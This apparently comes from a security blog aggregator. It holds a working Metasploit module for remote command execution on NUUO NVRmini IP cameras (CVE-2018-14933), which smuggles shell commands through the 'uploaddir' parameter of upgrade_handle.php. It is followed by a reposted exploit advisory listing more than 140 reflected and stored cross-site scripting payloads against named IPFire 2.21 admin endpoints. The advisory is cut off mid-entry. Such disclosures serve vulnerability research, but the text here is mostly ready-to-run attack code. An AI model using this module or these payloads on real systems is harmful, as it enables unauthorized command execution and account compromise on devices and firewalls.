##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => 'NUUO NVRmini upgrade_handle.php Remote Command Execution',
'Description' => %q{
This exploits a vulnerability in the web application of NUUO NVRmini IP camera,
which can be done by triggering the writeuploaddir command in the upgrade_handle.php file.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Berk Dusunur', # @berkdusunur
'numan turle' # @numanturle
],
'References' =>
[
['URL', 'https://www.berkdusunur.net/2018/11/development-of-metasploit-module-after.html'],
['URL', 'https://www.tenable.com/security/research/tra-2018-41'],
['CVE', '2018-14933'],
['EDB', '45070']
],
'Privileged' => false,
'Payload' =>
{
'DisableNops' => true
},
'Platform' => %w{ unix win linux },
'Arch' => ARCH_CMD,
'Targets' => [ ['NUUO NVRmini', { }], ],
'DisclosureDate' => 'Aug 04 2018',
'DefaultTarget' => 0))
end
def check
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'upgrade_handle.php'),
'vars_get' =>
{
'cmd' => 'writeuploaddir',
'uploaddir' => "';echo '#{Rex::Text.rand_text_alphanumeric(10..15)}';'"
}}
)
unless res
vprint_error 'Connection failed'
return CheckCode::Unknown
end
if res.code == 200 && res.body =~ /upload_tmp_dir/
return CheckCode::Vulnerable
end
CheckCode::Safe
end
def http_send_command(cmd)
uri = normalize_uri(target_uri.path.to_s, "upgrade_handle.php")
res = send_request_cgi({
'method' => 'GET',
'uri' => uri,
'vars_get' =>
{
'cmd' => 'writeuploaddir',
'uploaddir' => "';"+cmd+";'"
}}
)
unless res
fail_with(Failure::Unknown, 'Failed to execute the command.')
end
res
end
def exploit
http_send_command(payload.encoded)
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863589854
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##################################################################################################################################
# Exploit Title: IPFire 2.21 - Core Update 127 | Cross-Site Scripting
# Date: 08.02.2019
# Exploit Author: Ozer Goker
# Vendor Homepage: https://www.ipfire.org
# Software Link: https://downloads.ipfire.org/releases/ipfire-2.x/2.21-core127/ipfire-2.21.x86_64-full-core127.iso
# Version: IPFire 2.21 - Core Update 127
##################################################################################################################################
Introduction
IPFire is a Linux distribution that focusses on easy setup, good handling
and high level of security. It is operated via an intuitive web-based
interface which offers many configuration options for beginning and
experienced system administrators. IPFire is maintained by developers who
are concerned about security and who update the product regularly to keep
it secure. IPFire ships with a custom package manager called Pakfire and
the system can be expanded with various add-ons.
#################################################################################
XSS details: Reflected & Stored
#################################################################################
XSS1 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_mailsender
PAYLOAD
'"><script>alert(1)</script>
#################################################################################
XSS2 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_recipient
PAYLOAD
'><script>alert(2)</script>
#################################################################################
XSS3 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_mailserver
PAYLOAD
'><script>alert(3)</script>
#################################################################################
XSS4 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_mailport
PAYLOAD
'><script>alert(4)</script>
#################################################################################
XSS5 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_mailuser
PAYLOAD
'><script>alert(5)</script>
#################################################################################
XSS6 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mail.cgi
METHOD
Post
PARAMETER
txt_mailpass
PAYLOAD
'><script>alert(6)</script>
#################################################################################
XSS7 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
PROXY_PORT
PAYLOAD
'><script>alert(7)</script>
#################################################################################
XSS8 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
TRANSPARENT_PORT
PAYLOAD
'><script>alert(8)</script>
#################################################################################
XSS9 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
UPSTREAM_PROXY
PAYLOAD
'><script>alert(9)</script>
#################################################################################
XSS10 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
UPSTREAM_USER
PAYLOAD
'><script>alert(10)</script>
#################################################################################
XSS11 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
UPSTREAM_PASSWORD
PAYLOAD
'><script>alert(11)</script>
#################################################################################
XSS12 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
FILEDESCRIPTORS
PAYLOAD
'><script>alert(12)</script>
#################################################################################
XSS13 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
CACHE_MEM
PAYLOAD
'><script>alert(13)</script>
#################################################################################
XSS14 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
CACHE_SIZE
PAYLOAD
'><script>alert(14)</script>
#################################################################################
XSS15 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
MIN_SIZE
PAYLOAD
'><script>alert(15)</script>
#################################################################################
XSS16 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
MAX_SIZE
PAYLOAD
'><script>alert(16)</script>
#################################################################################
XSS17 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
MAX_INCOMING_SIZE
PAYLOAD
'><script>alert(17)</script>
#################################################################################
XSS18 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
MAX_OUTGOING_SIZE
PAYLOAD
'><script>alert(18)</script>
#################################################################################
XSS19 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
AUTH_CHILDREN
PAYLOAD
'><script>alert(19)</script>
#################################################################################
XSS20 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
AUTH_CACHE_TTL
PAYLOAD
'><script>alert(20)</script>
#################################################################################
XSS21 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
AUTH_ALWAYS_REQUIRED
PAYLOAD
'><script>alert(21)</script>
#################################################################################
XSS22 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
DST_NOAUTH
PAYLOAD
'><script>alert(22)</script>
#################################################################################
XSS23 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
NCSA_MIN_PASS_LEN
PAYLOAD
'><script>alert(23)</script>
#################################################################################
XSS24 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
NCSA_BYPASS_REDIR
PAYLOAD
'><script>alert(24)</script>
#################################################################################
XSS25 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_REQUIRED
PAYLOAD
'><script>alert(25)</script>
#################################################################################
XSS26 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_TIMEOUT
PAYLOAD
'><script>alert(26)</script>
#################################################################################
XSS27 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_HOSTS
PAYLOAD
'><script>alert(27)</script>
#################################################################################
XSS28 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_ENABLE_ACL
PAYLOAD
'><script>alert(28)</script>
#################################################################################
XSS29 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_USER_ACL
PAYLOAD
'><script>alert(29)</script>
#################################################################################
XSS30 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_ALLOW_USERS
PAYLOAD
'><script>alert(30)</script>
#################################################################################
XSS31 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
IDENT_DENY_USERS
PAYLOAD
'><script>alert(31)</script>
#################################################################################
XSS32 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
LDAP_TYPE
PAYLOAD
'><script>alert(32)</script>
#################################################################################
XSS33 | Reflected
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
LDAP_PORT
PAYLOAD
'><script>alert(33)</script>
#################################################################################
XSS34 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
RADIUS_PORT
PAYLOAD
'><script>alert(34)</script>
#################################################################################
XSS35 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
RADIUS_ENABLE_ACL
PAYLOAD
'><script>alert(35)</script>
#################################################################################
XSS36 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
RADIUS_USER_ACL
PAYLOAD
'><script>alert(36)</script>
#################################################################################
XSS37 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
RADIUS_ALLOW_USERS
PAYLOAD
'><script>alert(37)</script>
#################################################################################
XSS38 | Stored
URL
https://192.168.2.200:444/cgi-bin/proxy.cgi
METHOD
Post
PARAMETER
RADIUS_DENY_USERS
PAYLOAD
'><script>alert(38)</script>
#################################################################################
XSS39 | Stored
URL
https://192.168.2.200:444/cgi-bin/urlfilter.cgi
METHOD
Post
PARAMETER
REDIRECT_PAGE
PAYLOAD
'><script>alert(39)</script>
#################################################################################
XSS40 | Reflected
URL
https://192.168.2.200:444/cgi-bin/urlfilter.cgi
METHOD
Post
PARAMETER
BE_BLACKLIST
PAYLOAD
'><script>alert(40)</script>
#################################################################################
XSS41 | Reflected
URL
https://192.168.2.200:444/cgi-bin/updatexlrator.cgi
METHOD
Post
PARAMETER
MAX_DISK_USAGE
PAYLOAD
'><script>alert(41)</script>
#################################################################################
XSS42 | Reflected
URL
https://192.168.2.200:444/cgi-bin/updatexlrator.cgi
METHOD
Post
PARAMETER
MAX_DOWNLOAD_RATE
PAYLOAD
'><script>alert(42)</script>
#################################################################################
XSS43 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
START_ADDR_GREEN
PAYLOAD
'><script>alert(43)</script>
#################################################################################
XSS44 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
END_ADDR_GREEN
PAYLOAD
'><script>alert(44)</script>
#################################################################################
XSS45 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
DEFAULT_LEASE_TIME_GREEN
PAYLOAD
'><script>alert(45)</script>
#################################################################################
XSS46 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
MAX_LEASE_TIME_GREEN
PAYLOAD
'><script>alert(46)</script>
#################################################################################
XSS47 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
DOMAIN_NAME_GREEN
PAYLOAD
'><script>alert(47)</script>
#################################################################################
XSS48 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
DNS1_GREEN
PAYLOAD
'><script>alert(48)</script>
#################################################################################
XSS49 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
DNS2_GREEN
PAYLOAD
'><script>alert(49)</script>
#################################################################################
XSS50 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
NTP1_GREEN
PAYLOAD
'><script>alert(50)</script>
#################################################################################
XSS51 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
NTP2_GREEN
PAYLOAD
'><script>alert(51)</script>
#################################################################################
XSS52 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
WINS1_GREEN
PAYLOAD
'><script>alert(52)</script>
#################################################################################
XSS53 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
WINS2_GREEN
PAYLOAD
'><script>alert(53)</script>
#################################################################################
XSS54 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
NEXT_GREEN
PAYLOAD
'><script>alert(54)</script>
#################################################################################
XSS55 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FILE_GREEN
PAYLOAD
'><script>alert(55)</script>
#################################################################################
XSS56 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
ADVOPT_DATA
PAYLOAD
'><script>alert(56)</script>
#################################################################################
XSS57 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
KEY1
PAYLOAD
'><script>alert(57)</script>
#################################################################################
XSS58 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_MAC
PAYLOAD
'><script>alert(58)</script>
#################################################################################
XSS59 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_ADDR
PAYLOAD
'><script>alert(59)</script>
#################################################################################
XSS60 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_REMARK
PAYLOAD
'><script>alert(60)</script>
#################################################################################
XSS61 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_NEXTADDR
PAYLOAD
'><script>alert(61)</script>
#################################################################################
XSS62 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_FILENAME
PAYLOAD
'><script>alert(62)</script>
#################################################################################
XSS63 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
FIX_ROOTPATH
PAYLOAD
'><script>alert(63)</script>
#################################################################################
XSS64 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dhcp.cgi
METHOD
Post
PARAMETER
KEY2
PAYLOAD
'><script>alert(64)</script>
#################################################################################
XSS65 | Reflected
URL
https://192.168.2.200:444/cgi-bin/captive.cgi
METHOD
Post
PARAMETER
TITLE
PAYLOAD
"><script>alert(65)</script>
#################################################################################
XSS66 | Reflected
URL
https://192.168.2.200:444/cgi-bin/captive.cgi
METHOD
Post
PARAMETER
COLOR
PAYLOAD
"><script>alert(66)</script>
#################################################################################
XSS67 | Stored
URL
https://192.168.2.200:444/cgi-bin/connscheduler.cgi
METHOD
Post
PARAMETER
ACTION_HOUR
PAYLOAD
<script>alert(67)</script>
#################################################################################
XSS68 | Stored
URL
https://192.168.2.200:444/cgi-bin/connscheduler.cgi
METHOD
Post
PARAMETER
ACTION_MINUTE
PAYLOAD
<script>alert(68)</script>
#################################################################################
XSS69 | Stored
URL
https://192.168.2.200:444/cgi-bin/connscheduler.cgi
METHOD
Post
PARAMETER
ACTION_DAYSTART
PAYLOAD
<script>alert(69)</script>
#################################################################################
XSS70 | Stored
URL
https://192.168.2.200:444/cgi-bin/connscheduler.cgi
METHOD
Post
PARAMETER
ACTION_DAYEND
PAYLOAD
<script>alert(70)</script>
#################################################################################
XSS71 | Reflected
URL
https://192.168.2.200:444/cgi-bin/hosts.cgi
METHOD
Post
PARAMETER
KEY1
PAYLOAD
'><script>alert(71)</script>
#################################################################################
XSS72 | Reflected
URL
https://192.168.2.200:444/cgi-bin/hosts.cgi
METHOD
Post
PARAMETER
IP
PAYLOAD
'><script>alert(72)</script>
#################################################################################
XSS73 | Reflected
URL
https://192.168.2.200:444/cgi-bin/hosts.cgi
METHOD
Post
PARAMETER
HOST
PAYLOAD
'><script>alert(73)</script>
#################################################################################
XSS74 | Reflected
URL
https://192.168.2.200:444/cgi-bin/hosts.cgi
METHOD
Post
PARAMETER
DOM
PAYLOAD
'><script>alert(74)</script>
#################################################################################
XSS75 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dns.cgi
METHOD
Post
PARAMETER
DNS0
PAYLOAD
"><script>alert(75)</script>
#################################################################################
XSS76 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dns.cgi
METHOD
Post
PARAMETER
DNS1
PAYLOAD
"><script>alert(76)</script>
#################################################################################
XSS77 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dnsforward.cgi
METHOD
Post
PARAMETER
ZONE
PAYLOAD
"><script>alert(77)</script>
#################################################################################
XSS78 | Reflected
URL
https://192.168.2.200:444/cgi-bin/dnsforward.cgi
METHOD
Post
PARAMETER
FORWARD_SERVERS
PAYLOAD
'><script>alert(78)</script>
#################################################################################
XSS79 | Reflected
URL
https://192.168.2.200:444/cgi-bin/routing.cgi
METHOD
Post
PARAMETER
KEY1
PAYLOAD
'><script>alert(79)</script>
#################################################################################
XSS80 | Reflected
URL
https://192.168.2.200:444/cgi-bin/routing.cgi
METHOD
Post
PARAMETER
GATEWAY
PAYLOAD
'><script>alert(80)</script>
#################################################################################
XSS81 | Reflected
URL
https://192.168.2.200:444/cgi-bin/routing.cgi
METHOD
Post
PARAMETER
REMARK
PAYLOAD
'><script>alert(81)</script>
#################################################################################
XSS82 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mac.cgi
METHOD
Post
PARAMETER
MAC
PAYLOAD
'><script>alert(82)</script>
#################################################################################
XSS83 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mac.cgi
METHOD
Post
PARAMETER
MAC1
PAYLOAD
'><script>alert(83)</script>
#################################################################################
XSS84 | Reflected
URL
https://192.168.2.200:444/cgi-bin/mac.cgi
METHOD
Post
PARAMETER
MAC2
PAYLOAD
'><script>alert(84)</script>
#################################################################################
XSS85 | Reflected
URL
https://192.168.2.200:444/cgi-bin/wakeonlan.cgi
METHOD
Post
PARAMETER
CLIENT_MAC
PAYLOAD
'><script>alert(85)</script>
#################################################################################
XSS86 | Reflected
URL
https://192.168.2.200:444/cgi-bin/wakeonlan.cgi
METHOD
Post
PARAMETER
CLIENT_COMMENT
PAYLOAD
'><script>alert(86)</script>
#################################################################################
XSS87 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
TYPE
PAYLOAD
'><script>alert(87)</script>
#################################################################################
XSS88 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
IKE_VERSION
PAYLOAD
'><script>alert(88)</script>
#################################################################################
XSS89 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
IKE_ENCRYPTION
PAYLOAD
'><script>alert(89)</script>
#################################################################################
XSS90 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
IKE_INTEGRITY
PAYLOAD
'><script>alert(90)</script>
#################################################################################
XSS91 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
IKE_GROUPTYPE
PAYLOAD
'><script>alert(91)</script>
#################################################################################
XSS92 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
IKE_LIFETIME
PAYLOAD
'><script>alert(92)</script>
#################################################################################
XSS93 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ESP_ENCRYPTION
PAYLOAD
'><script>alert(93)</script>
#################################################################################
XSS94 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ESP_INTEGRITY
PAYLOAD
'><script>alert(94)</script>
#################################################################################
XSS95 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ESP_GROUPTYPE
PAYLOAD
'"><script>alert(95)</script>
#################################################################################
XSS96 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ESP_KEYLIFE
PAYLOAD
'><script>alert(96)</script>
#################################################################################
XSS97 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
COMPRESSION
PAYLOAD
'><script>alert(97)</script>
#################################################################################
XSS98 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ONLY_PROPOSED
PAYLOAD
'><script>alert(98)</script>
#################################################################################
XSS99 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
PFS
PAYLOAD
'><script>alert(99)</script>
#################################################################################
XSS100 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
DPD_ACTION
PAYLOAD
'><script>alert(100)</script>
#################################################################################
XSS101 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
DPD_DELAY
PAYLOAD
'><script>alert(101)</script>
#################################################################################
XSS102 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
DPD_TIMEOUT
PAYLOAD
'><script>alert(102)</script>
#################################################################################
XSS103 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
FORCE_MOBIKE
PAYLOAD
'><script>alert(103)</script>
#################################################################################
XSS104 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
NAME
PAYLOAD
'><script>alert(104)</script>
#################################################################################
XSS105 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
LOCAL_SUBNET
PAYLOAD
'><script>alert(105)</script>
#################################################################################
XSS106 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
REMOTE
PAYLOAD
'><script>alert(106)</script>
#################################################################################
XSS107 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
LOCAL_ID
PAYLOAD
'><script>alert(107)</script>
#################################################################################
XSS108 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
REMOTE_ID
PAYLOAD
'><script>alert(108)</script>
#################################################################################
XSS109 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
PSK
PAYLOAD
'><script>alert(109)</script>
#################################################################################
XSS110 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_ORGANIZATION
PAYLOAD
'><script>alert(110)</script>
#################################################################################
XSS111 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_HOSTNAME
PAYLOAD
'><script>alert(111)</script>
#################################################################################
XSS112 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_EMAIL
PAYLOAD
'><script>alert(112)</script>
#################################################################################
XSS113 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_OU
PAYLOAD
'><script>alert(113)</script>
#################################################################################
XSS114 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_CITY
PAYLOAD
'><script>alert(114)</script>
#################################################################################
XSS115 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
ROOTCERT_STATE
PAYLOAD
'><script>alert(115)</script>
#################################################################################
XSS116 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
SUBJECTALTNAME
PAYLOAD
'><script>alert(116)</script>
#################################################################################
XSS117 | Reflected
URL
https://192.168.2.200:444/cgi-bin/vpnmain.cgi
METHOD
Post
PARAMETER
P12_PASS
PAYLOAD
'><script>alert(117)</script>
#################################################################################
XSS118 | Stored
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
VPN_IP
PAYLOAD
'><script>alert(118)</script>
#################################################################################
XSS119 | Stored
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
DMTU
PAYLOAD
'><script>alert(119)</script>
#################################################################################
XSS120 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
ccdname
PAYLOAD
'><script>alert(120)</script>
#################################################################################
XSS121 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
ccdsubnet
PAYLOAD
'><script>alert(121)</script>
#################################################################################
XSS122 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
DOVPN_SUBNET
PAYLOAD
'><script>alert(122)</script>
#################################################################################
XSS123 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
DHCP_DOMAIN
PAYLOAD
'><script>alert(123)</script>
#################################################################################
XSS124 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
DHCP_DNS
PAYLOAD
'><script>alert(124)</script>
#################################################################################
XSS125 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
DHCP_WINS
PAYLOAD
'><script>alert(125)</script>
#################################################################################
XSS126 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
ROUTES_PUSH
PAYLOAD
'><script>alert(126)</script>
#################################################################################
XSS127 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
FRAGMENT
PAYLOAD
'><script>alert(127)</script>
#################################################################################
XSS128 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
KEEPALIVE_1
PAYLOAD
'><script>alert(128)</script>
#################################################################################
XSS129 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ovpnmain.cgi
METHOD
Post
PARAMETER
KEEPALIVE_2
PAYLOAD
'><script>alert(129)</script>
#################################################################################
XSS130 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ddns.cgi
METHOD
Post
PARAMETER
ID
PAYLOAD
'><script>alert(130)</script>
#################################################################################
XSS131 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ddns.cgi
METHOD
Post
PARAMETER
HOSTNAME
PAYLOAD
'><script>alert(131)</script>
#################################################################################
XSS132 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ddns.cgi
METHOD
Post
PARAMETER
LOGIN
PAYLOAD
'><script>alert(132)</script>
#################################################################################
XSS133 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ddns.cgi
METHOD
Post
PARAMETER
PASSWORD
PAYLOAD
'><script>alert(133)</script>
#################################################################################
XSS134 | Stored
URL
https://192.168.2.200:444/cgi-bin/time.cgi
METHOD
Post
PARAMETER
NTP_ADDR_1
PAYLOAD
'><script>alert(134)</script>
#################################################################################
XSS135 | Stored
URL
https://192.168.2.200:444/cgi-bin/time.cgi
METHOD
Post
PARAMETER
NTP_ADDR_2
PAYLOAD
'><script>alert(135)</script>
#################################################################################
XSS136 | Stored
URL
https://192.168.2.200:444/cgi-bin/time.cgi
METHOD
Post
PARAMETER
UPDATE_VALUE
PAYLOAD
'><script>alert(136)</script>
#################################################################################
XSS137 | Reflected
URL
https://192.168.2.200:444/cgi-bin/ids.cgi
METHOD
Post
PARAMETER
OINKCODE
PAYLOAD
'><script>alert(137)</script>
#################################################################################
XSS138 | Stored
URL
https://192.168.2.200:444/cgi-bin/extrahd.cgi
METHOD
Post
PARAMETER
FS
PAYLOAD
'><script>alert(138)</script>
#################################################################################
XSS139 | Stored
URL
https://192.168.2.200:444/cgi-bin/extrahd.cgi
METHOD
Post
PARAMETER
PATH
PAYLOAD
'><script>alert(139)</script>
#################################################################################
XSS140 | Stored
URL
https://192.168.2.200:444/cgi-bin/extrahd.cgi
METHOD
Post
PARAMETER
UUID
PAYLOAD
'><script>alert(140)</script>
#################################################################################
XSS141 | Reflected
URL
https://192.168.2.200:444/cgi-bin/firewall.cgi
METHOD
Post
PARAMETER
src_addr
PAYLOAD
'><script>alert(141)</script>
#################################################################################
XSS142 | Reflected
URL
https://192.168.2.200:444/cgi-bin/firewall.cgi
METHOD
Post
PARAMETER
tgt_addr
PAYLOAD
'><script>alert(142)</script>
#################################################################################
XSS143 | Reflected
URL
https://192.168.2.200:444/cgi-bin/firewall.cgi
METHOD
Post
PARAMETER
SRC_PORT
PAYLOAD
'><script>alert(143)</script>
#################################################################################
XSS144 | Reflected
URL
